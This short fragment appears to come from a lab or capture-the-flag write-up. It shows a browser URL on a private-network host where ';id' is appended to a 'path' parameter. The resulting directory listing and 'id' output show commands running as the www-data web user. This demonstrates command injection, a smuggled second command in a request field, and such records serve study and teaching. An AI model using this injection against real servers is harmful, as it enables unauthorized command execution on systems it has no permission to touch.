 不安全 192.168.8.9/index.php?path=;id
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)